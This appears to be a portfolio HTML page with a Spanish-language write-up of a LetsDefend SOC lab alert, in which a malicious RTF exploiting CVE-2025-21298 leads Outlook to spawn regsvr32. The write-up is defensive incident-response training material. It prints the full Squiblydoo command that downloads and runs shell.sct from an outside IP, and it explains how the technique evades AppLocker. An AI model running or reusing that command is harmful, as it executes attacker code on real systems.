        .attack-timeline::before { content: ''; position: absolute; left: 80px; top: 0; bottom: 0; width: 1px; background: var(--border); }
        .tl-item { display: flex; gap: 20px; padding: 16px 0; }
        .tl-time { font-family: var(--font-mono); font-size: 0.72rem; color: var(--text); opacity: 0.5; min-width: 72px; text-align: right; padding-top: 2px; }
        .tl-dot-wrap { position: relative; display: flex; align-items: flex-start; padding-top: 6px; }
        .tl-dot { width: 8px; height: 8px; border-radius: 50%; background: var(--accent); opacity: 0.6; flex-shrink: 0; }
        .tl-dot.high { background: #ff4444; opacity: 0.9; }
        .tl-dot.warn { background: #ffa500; opacity: 0.8; }
        .tl-content { flex: 1; padding-left: 8px; }
        .tl-content strong { display: block; font-size: 0.9rem; color: var(--text-2); margin-bottom: 3px; }
        .tl-content p { font-size: 0.84rem; color: var(--text); line-height: 1.6; margin-bottom: 0; }
        .chain-block { background: #050b12; border: 1px solid var(--border); border-radius: var(--radius); padding: 20px 24px; margin: 20px 0; font-family: var(--font-mono); font-size: 0.8rem; line-height: 2.2; overflow-x: auto; }
        .chain-step { color: var(--text-2); }
        .chain-arrow { color: var(--accent); opacity: 0.4; margin: 0 8px; }
        .chain-danger { color: #ff6b6b; }
        .chain-warn { color: #ffa500; }
        .chain-dim { color: var(--text); opacity: 0.4; font-size: 0.72rem; }
        .ioc-grid { display: flex; flex-direction: column; gap: 10px; margin: 20px 0; }
        .ioc-card { padding: 14px 18px; background: #050b12; border: 1px solid var(--border); border-radius: var(--radius); display: flex; gap: 14px; align-items: flex-start; }
        .ioc-type { font-family: var(--font-mono); font-size: 0.65rem; color: var(--accent); opacity: 0.6; min-width: 70px; padding-top: 2px; letter-spacing: 0.05em; }
        .ioc-content { flex: 1; }
        .ioc-value { font-family: var(--font-mono); font-size: 0.82rem; color: #ff6b6b; word-break: break-all; margin-bottom: 3px; }
        .ioc-desc { font-size: 0.8rem; color: var(--text); opacity: 0.7; }
        .mitre-block { padding: 20px 24px; background: var(--bg-2); border: 1px solid var(--border); border-left: 3px solid var(--accent); border-radius: var(--radius); margin: 12px 0; }
        .mitre-block .mitre-id { font-family: var(--font-mono); font-size: 1rem; color: var(--accent); font-weight: 700; margin-bottom: 4px; }
        .mitre-block .mitre-name { font-size: 0.95rem; color: var(--text-bright); font-weight: 600; margin-bottom: 8px; }
        .mitre-block p { font-size: 0.88rem; color: var(--text); line-height: 1.7; margin-bottom: 0; }
        .mitre-tags { display: flex; gap: 8px; flex-wrap: wrap; margin-top: 12px; }
        .actions-list { display: flex; flex-direction: column; gap: 10px; margin: 20px 0; }
        .action-item { display: flex; gap: 14px; padding: 14px 18px; background: var(--bg-card); border: 1px solid var(--border); border-radius: var(--radius); }
        .action-num { font-family: var(--font-mono); font-size: 0.7rem; color: var(--accent); opacity: 0.5; min-width: 24px; padding-top: 1px; }
        .action-item p { font-size: 0.88rem; color: var(--text); line-height: 1.65; margin-bottom: 0; }
        .action-item strong { color: var(--text-2); }
        .verdict-block { padding: 24px; background: rgba(255,68,68,0.04); border: 1px solid rgba(255,68,68,0.2); border-radius: var(--radius); margin: 20px 0; }
        .verdict-block .verdict-label { font-family: var(--font-mono); font-size: 0.68rem; color: #ff4444; opacity: 0.8; letter-spacing: 0.1em; margin-bottom: 8px; }
        .verdict-block p { font-size: 0.92rem; color: var(--text); line-height: 1.8; margin-bottom: 0; }
        .lessons-grid { display: grid; grid-template-columns: 1fr; gap: 10px; margin: 20px 0; }
        .lesson { padding: 16px 20px; background: var(--bg-card); border: 1px solid var(--border); border-left: 3px solid var(--accent); border-radius: var(--radius); }
        .lesson p { font-size: 0.88rem; color: var(--text); line-height: 1.7; margin-bottom: 0; }
        .lesson strong { color: var(--accent); }
        .note-block { padding: 14px 18px; background: rgba(255,165,0,0.05); border: 1px solid rgba(255,165,0,0.2); border-radius: var(--radius); margin: 16px 0; font-size: 0.86rem; color: var(--text); line-height: 1.7; }
        .note-block strong { color: #ffa500; }
        @media (min-width: 600px) { .lessons-grid { grid-template-columns: 1fr 1fr; } }
    </style>
</head>
<body>

    <div class="scanlines" aria-hidden="true"></div>
    <div class="noise" aria-hidden="true"></div>
    <div class="cursor-glow" id="cursorGlow" aria-hidden="true"></div>

    <div class="case-page">

        <a href="../index.html#projects" class="back-link">
            <i class="fas fa-arrow-left fa-xs"></i> Volver al portafolio
        </a>

        <header class="case-header">
            <div class="case-meta-row">
                <span class="case-id-label mono">// CASE-006 · SOC336</span>
                <span class="case-badge badge-tp">True Positive</span>
                <span class="case-badge badge-closed">Cerrado</span>
                <span class="case-badge badge-critical">Critical</span>
            </div>
            <h1>CVE-2025-21298 OLE RCE —<br>Phishing RTF con LOLBIN via Outlook</h1>
            <p class="lead">
                Explotación de vulnerabilidad zero-click en Windows OLE mediante archivo RTF malicioso 
                entregado por correo. Outlook procesó el adjunto y ejecutó una cadena de procesos que 
                resultó en la descarga de un payload remoto usando regsvr32.exe como LOLBIN. 
                Endpoint comprometido con conexión C2 activa confirmada.
            </p>
        </header>

        <div class="info-bar">
            <div class="info-item">
                <span class="info-label">// fecha</span>
                <span class="info-value">04 Feb 2025 · 04:18 PM</span>
            </div>
            <div class="info-item">
                <span class="info-label">// severidad</span>
                <span class="info-value critical">Crítica</span>
            </div>
            <div class="info-item">
                <span class="info-label">// fuente</span>
                <span class="info-value">LetsDefend · SOC336</span>
            </div>
            <div class="info-item">
                <span class="info-label">// clasificación</span>
                <span class="info-value confirmed">True Positive</span>
            </div>
            <div class="info-item">
                <span class="info-label">// cve</span>
                <span class="info-value critical">CVE-2025-21298</span>
            </div>
        </div>

        <!-- Resumen -->
        <div class="case-section">
            <p class="case-section-title">// 01_resumen</p>
            <h2>Resumen ejecutivo</h2>
            <p>
                El sistema detectó la explotación de <strong>CVE-2025-21298</strong>, una vulnerabilidad 
                zero-click en Windows OLE que permite ejecución remota de código al procesar un archivo 
                RTF malicioso. El usuario <strong>Austin</strong> recibió un correo desde 
                <strong>projectmanagement@pm.me</strong> con el adjunto <strong>mail.rtf</strong> — 
                hash confirmado como malicioso en VirusTotal.
            </p>
            <p>
                La cadena de procesos <strong>OUTLOOK.EXE → cmd.exe → regsvr32.exe</strong> confirma 
                que el exploit se ejecutó desde el cliente de correo sin necesidad de que el usuario 
                abriera manualmente el archivo. regsvr32.exe descargó y ejecutó <strong>shell.sct</strong> 
                desde la IP <strong>84.38.130.118</strong> (Letonia, 7/91 VT), estableciendo comunicación 
                con infraestructura C2 del atacante.
            </p>

            <div class="verdict-block">
                <p class="verdict-label">// veredicto — compromiso confirmado</p>
                <p>
                    <strong>True Positive crítico.</strong> Explotación exitosa de CVE-2025-21298 con RCE 
                    confirmado, conexión C2 activa y descarga de payload remoto. Endpoint de Austin 
                    comprometido. Requiere aislamiento inmediato, cuarentena del archivo malicioso, 
                    análisis forense y revisión de otros endpoints que hayan recibido el mismo correo.
                </p>
            </div>
        </div>

        <!-- Evidencia -->
        <div class="case-section">
            <p class="case-section-title">// 02_evidencia</p>
            <h2>Evidencia técnica</h2>

            <div class="evidence-grid">
                <div class="ev-row">
                    <span class="ev-key">Usuario víctima</span>
                    <span class="ev-val">Austin (Austin@letsdefend.io)</span>
                </div>
                <div class="ev-row">
                    <span class="ev-key">Remitente malicioso</span>
                    <span class="ev-val danger">projectmanagement@pm.me</span>
                </div>
                <div class="ev-row">
                    <span class="ev-key">Archivo adjunto</span>
                    <span class="ev-val danger">mail.rtf</span>
                </div>
                <div class="ev-row">
                    <span class="ev-key">Hash adjunto (SHA256)</span>
                    <span class="ev-val danger">df993d037cdb77a435d6993a37e7750dbbb16b2df64916499845b56aa9194184</span>
                </div>
                <div class="ev-row">
                    <span class="ev-key">CVE explotado</span>
                    <span class="ev-val danger">CVE-2025-21298 — Windows OLE Zero-Click RCE</span>
                </div>
                <div class="ev-row">
                    <span class="ev-key">IP C2</span>
                    <span class="ev-val danger">84.38.130.118 (Letonia · 7/91 VT · Malicioso)</span>
                </div>
                <div class="ev-row">
                    <span class="ev-key">Payload descargado</span>
                    <span class="ev-val danger">http://84.38.130.118.com/shell.sct</span>
                </div>
                <div class="ev-row">
                    <span class="ev-key">LOLBIN utilizado</span>
                    <span class="ev-val danger">regsvr32.exe (Squiblydoo)</span>
                </div>
                <div class="ev-row">
                    <span class="ev-key">Proceso padre</span>
                    <span class="ev-val warn">OUTLOOK.EXE — generó cmd.exe hijo</span>
                </div>
            </div>
        </div>

        <!-- Cadena de ataque -->
        <div class="case-section">
            <p class="case-section-title">// 03_cadena</p>
            <h2>Cadena de procesos — RCE confirmado</h2>
            <p>
                La siguiente cadena de procesos fue identificada en el endpoint de Austin, 
                confirmando la ejecución del exploit desde Outlook sin interacción explícita del usuario:
            </p>

            <div class="chain-block">
                <div><span class="chain-danger">projectmanagement@pm.me</span> <span class="chain-dim">// correo malicioso con mail.rtf adjunto</span></div>
                <div><span class="chain-arrow">▼</span> entrega exitosa a Austin</div>
                <div><span class="chain-step">OUTLOOK.EXE</span> <span class="chain-dim">// procesamiento del adjunto RTF — CVE-2025-21298</span></div>
                <div><span class="chain-arrow">▼</span> spawn (zero-click)</div>
                <div><span class="chain-warn">cmd.exe</span> <span class="chain-dim">// proceso hijo generado por Outlook</span></div>
                <div><span class="chain-arrow">▼</span> ejecuta</div>
                <div><span class="chain-danger">regsvr32.exe /s /u /i:http://84.38.130.118.com/shell.sct scrobj.dll</span></div>
                <div><span class="chain-arrow">▼</span> descarga y ejecuta</div>
                <div><span class="chain-danger">shell.sct</span> <span class="chain-dim">// payload remoto desde C2 · conexión GET confirmada</span></div>
            </div>

            <div class="code-block">
                <span class="comment">// Comando completo ejecutado en el endpoint</span><br><br>
                cmd.exe /c <span class="danger">regsvr32.exe</span> /s /u<br>
                /i:<span class="warn">http://84.38.130.118.com/shell.sct</span><br>
                <span class="danger">scrobj.dll</span>
            </div>

            <p>
                El uso de <strong>regsvr32.exe</strong> con el parámetro <code>/i:</code> apuntando a 
                una URL remota es conocido como la técnica <strong>Squiblydoo</strong> — permite descargar 
                y ejecutar scripts remotos (.sct) sin escribir archivos al disco, bypasseando controles 
                de AppLocker y evadiendo detección basada en archivos.
            </p>
        </div>

        <!-- Timeline -->
        <div class="case-section">
            <p class="case-section-title">// 04_timeline</p>
            <h2>Línea de tiempo del incidente</h2>

            <div class="attack-timeline">
                <div class="tl-item">
                    <span class="tl-time">Previo</span>
                    <div class="tl-dot-wrap"><div class="tl-dot"></div></div>
                    <div class="tl-content">
                        <strong>Envío del correo malicioso</strong>
                        <p>Correo enviado desde projectmanagement@pm.me a Austin@letsdefend.io con mail.rtf adjunto. El remitente usa un dominio genérico pm.me para aparentar legitimidad.</p>
                    </div>
                </div>
                <div class="tl-item">
                    <span class="tl-time">16:18</span>
                    <div class="tl-dot-wrap"><div class="tl-dot high"></div></div>
                    <div class="tl-content">
                        <strong>Procesamiento del RTF por Outlook — Zero-click</strong>
                        <p>Outlook procesa mail.rtf explotando CVE-2025-21298. No se requiere que el usuario abra manualmente el archivo — la vulnerabilidad se activa durante la previsualización o procesamiento automático.</p>
                    </div>
                </div>
                <div class="tl-item">
                    <span class="tl-time">16:18</span>
                    <div class="tl-dot-wrap"><div class="tl-dot high"></div></div>
                    <div class="tl-content">
                        <strong>RCE — Outlook genera cmd.exe hijo</strong>
                        <p>OUTLOOK.EXE genera cmd.exe como proceso hijo. Esta relación padre-hijo es anómala y confirma ejecución de código remoto exitosa.</p>
                    </div>
                </div>
                <div class="tl-item">
                    <span class="tl-time">16:18</span>
                    <div class="tl-dot-wrap"><div class="tl-dot high"></div></div>
                    <div class="tl-content">
                        <strong>Descarga de payload via regsvr32.exe (Squiblydoo)</strong>
                        <p>regsvr32.exe descarga y ejecuta shell.sct desde 84.38.130.118. Conexión GET confirmada. Payload ejecutado en memoria sin escribir archivos al disco.</p>
                    </div>
                </div>
                <div class="tl-item">
                    <span class="tl-time">Post</span>
                    <div class="tl-dot-wrap"><div class="tl-dot warn"></div></div>
                    <div class="tl-content">
                        <strong>Endpoint comprometido — C2 activo</strong>
                        <p>Comunicación establecida con infraestructura C2 en Letonia. Endpoint aislado de la red. Archivo malicioso no puesto en cuarentena — acción pendiente.</p>
                    </div>
                </div>
            </div>
        </div>

        <!-- IOCs -->
        <div class="case-section">
            <p class="case-section-title">// 05_iocs</p>
            <h2>Indicadores de compromiso (IOCs)</h2>

            <div class="ioc-grid">
                <div class="ioc-card">
                    <span class="ioc-type">EMAIL</span>
                    <div class="ioc-content">
                        <div class="ioc-value">projectmanagement@pm.me</div>
                        <div class="ioc-desc">Remitente malicioso — origen del correo de phishing</div>
                    </div>
                </div>
                <div class="ioc-card">
                    <span class="ioc-type">SHA256</span>
                    <div class="ioc-content">
                        <div class="ioc-value">df993d037cdb77a435d6993a37e7750dbbb16b2df64916499845b56aa9194184</div>
                        <div class="ioc-desc">mail.rtf — archivo RTF malicioso · CVE-2025-21298</div>
                    </div>
                </div>
                <div class="ioc-card">
                    <span class="ioc-type">IP</span>
                    <div class="ioc-content">
                        <div class="ioc-value">84.38.130.118</div>
                        <div class="ioc-desc">C2 del atacante — Letonia · 7/91 VT · Malicioso</div>
                    </div>
                </div>
                <div class="ioc-card">
                    <span class="ioc-type">URL</span>
                    <div class="ioc-content">
                        <div class="ioc-value">http://84.38.130.118.com/shell.sct</div>
                        <div class="ioc-desc">Payload remoto descargado via regsvr32.exe</div>
                    </div>
                </div>
            </div>
        </div>

        <!-- MITRE -->
        <div class="case-section">
            <p class="case-section-title">// 06_mitre</p>
            <h2>Mapeo MITRE ATT&CK</h2>

            <div class="mitre-block">
                <div class="mitre-id">T1566.001 — Spearphishing Attachment</div>
                <div class="mitre-name">Táctica: Initial Access</div>
                <p>Correo de phishing con archivo RTF malicioso adjunto enviado al usuario Austin para desencadenar la explotación de CVE-2025-21298 en el cliente de correo.</p>
                <div class="mitre-tags">
                    <span class="tag">T1566.001</span>
                    <span class="tag">Initial Access</span>
                    <span class="tag">TA0001</span>
                </div>
            </div>

            <div class="mitre-block">
                <div class="mitre-id">T1218.010 — Regsvr32 (Squiblydoo)</div>
                <div class="mitre-name">Táctica: Defense Evasion · Execution</div>
                <p>Uso de regsvr32.exe con parámetro /i: apuntando a URL remota para descargar y ejecutar shell.sct sin escribir archivos al disco, bypasseando AppLocker y controles de ejecución.</p>
                <div class="mitre-tags">
                    <span class="tag">T1218.010</span>
                    <span class="tag">Defense Evasion</span>
                    <span class="tag">LOLBIN · Squiblydoo</span>
                    <span class="tag">TA0005</span>
                </div>
            </div>

            <div class="mitre-block">
                <div class="mitre-id">T1105 — Ingress Tool Transfer</div>
                <div class="mitre-name">Táctica: Command and Control</div>
                <p>Descarga de shell.sct desde infraestructura C2 externa (84.38.130.118) hacia el endpoint comprometido durante la ejecución del payload.</p>
                <div class="mitre-tags">
                    <span class="tag">T1105</span>
                    <span class="tag">Command and Control</span>
                    <span class="tag">TA0011</span>
                </div>
            </div>
        </div>

        <!-- Acciones -->
        <div class="case-section">
            <p class="case-section-title">// 07_acciones</p>
            <h2>Acciones tomadas</h2>

            <div class="actions-list">
                <div class="action-item">
                    <span class="action-num">01</span>
                    <p><strong>Análisis del correo malicioso:</strong> Identificado remitente (projectmanagement@pm.me), destinatario (Austin) y adjunto (mail.rtf). Hash verificado en VirusTotal — confirmado malicioso.</p>
                </div>
                <div class="action-item">
                    <span class="action-num">02</span>
                    <p><strong>Verificación de C2:</strong> IP 84.38.130.118 confirmada como maliciosa en VirusTotal (7/91, Letonia). Conexión GET a shell.sct confirmada en logs de red.</p>
                </div>
                <div class="action-item">
                    <span class="action-num">03</span>
                    <p><strong>Análisis de cadena de procesos:</strong> OUTLOOK.EXE → cmd.exe → regsvr32.exe confirma RCE exitoso. Identificada técnica Squiblydoo (T1218.010) para evasión de controles.</p>
                </div>
                <div class="action-item">
                    <span class="action-num">04</span>
                    <p><strong>Verificación de propagación:</strong> Revisión de otros endpoints — ninguno recibió el mismo hash ni nombre de archivo. Compromiso limitado al endpoint de Austin.</p>
                </div>
                <div class="action-item">
                    <span class="action-num">05</span>
                    <p><strong>Aislamiento del endpoint:</strong> Endpoint de Austin aislado de la red para contener comunicación C2 activa.</p>
                </div>
            </div>

            <div class="note-block">
                <strong>Acción omitida — punto de mejora:</strong> El archivo malicioso mail.rtf no fue puesto en cuarentena durante la respuesta. En un SOC real, el aislamiento del endpoint y la cuarentena del archivo son acciones paralelas — no excluyentes. Aislar el equipo no elimina el archivo del sistema ni previene su re-ejecución si el equipo es reincorporado a la red sin limpieza previa.
            </div>
        </div>

        <!-- Recomendaciones -->
        <div class="case-section">
            <p class="case-section-title">// 08_recomendaciones</p>
            <h2>Recomendaciones</h2>
            <ul>
                <li><strong>Poner en cuarentena mail.rtf</strong> del sistema de Austin — el archivo debe ser removido y preservado para análisis forense</li>
                <li><strong>Bloquear 84.38.130.118</strong> en firewall perimetral y DNS para cortar comunicación C2</li>
                <li>Buscar y eliminar <strong>otros correos con el mismo adjunto</strong> en todos los buzones del entorno</li>
                <li><strong>Aplicar parche CVE-2025-21298</strong> en todos los sistemas Windows con Outlook instalado de forma urgente</li>
                <li>Revisar si <strong>regsvr32.exe</strong> debe estar bloqueado via AppLocker para usuarios no administrativos</li>
                <li>Realizar <strong>análisis forense completo</strong> del endpoint para determinar qué ejecutó shell.sct y si hubo persistencia o movimiento lateral</li>
                <li>Implementar reglas de <strong>detección de Squiblydoo</strong> en el EDR para alertar ante uso de regsvr32 con URLs remotas</li>
            </ul>
        </div>

        <!-- Lecciones -->
        <div class="case-section">
            <p class="case-section-title">// 09_lecciones</p>
            <h2>Lecciones aprendidas</h2>

            <div class="lessons-grid">
                <div class="lesson">
                    <p><strong>Aislamiento y cuarentena son acciones distintas y complementarias.</strong> Aislar el endpoint corta la comunicación de red pero no elimina el archivo malicioso del sistema. Ambas acciones deben ejecutarse — el archivo debe ser puesto en cuarentena para análisis forense y para evitar re-ejecución.</p>
                </div>
                <div class="lesson">
                    <p><strong>OUTLOOK.EXE generando cmd.exe es siempre una alerta crítica.</strong> Un cliente de correo nunca debería tener un intérprete de comandos como proceso hijo. Esta relación padre-hijo es suficiente para confirmar RCE sin necesidad de analizar el payload.</p>
                </div>
                <div class="lesson">
                    <p><strong>Zero-click significa que el usuario no necesita hacer nada.</strong> CVE-2025-21298 se activa durante el procesamiento del RTF por Outlook, no al abrirlo manualmente. La ausencia de apertura explícita en los logs no descarta la explotación.</p>
                </div>
                <div class="lesson">
                    <p><strong>Squiblydoo (regsvr32 + URL remota) evade controles de disco.</strong> Al ejecutar el payload directamente desde la URL sin escribirlo al disco, bypasea soluciones de seguridad que solo inspeccionan archivos. La detección debe basarse en comportamiento de procesos, no en archivos.</p>
                </div>
            </div>
        </div>

        <footer>
            <span class="mono dim">© 2026 José Corrales</span>
            <span class="dim">·</span>
            <span class="mono dim">CASE-006 · SOC336 · CVE-2025-21298</span>
        </footer>

    </div>

    <script>
        const glow = document.getElementById('cursorGlow');
        document.addEventListener('mousemove', e => {
            glow.style.left = e.clientX + 'px';
            glow.style.top = e.clientY + 'px';
        });
    </script>

</body>
</html>
</file>


